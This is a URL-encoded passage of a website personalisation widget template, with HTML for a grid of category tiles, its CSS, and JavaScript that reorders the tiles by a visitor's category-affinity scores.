3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A@media%20only%20screen%20and%20(max-width:%201023px)%20%7B%0A%20%20%20%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md.ct-item%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%0A%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%0A%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%0A%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20return%20sortedObject;%0A%20%20%7D%0A%0A%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%0A%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20item.classList.remove('d-none');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20//%20item.style.display%20=%20'none';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%0A%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%